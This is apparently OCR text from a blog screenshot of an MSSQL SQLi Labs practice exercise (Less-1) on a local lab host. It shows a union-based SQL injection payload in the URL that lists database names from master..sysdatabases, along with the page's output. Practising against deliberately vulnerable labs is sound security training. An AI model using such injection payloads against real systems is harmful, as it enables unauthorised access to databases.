 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases where name != 'master' -- '
Your Login name:model
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases where name != 'master' --+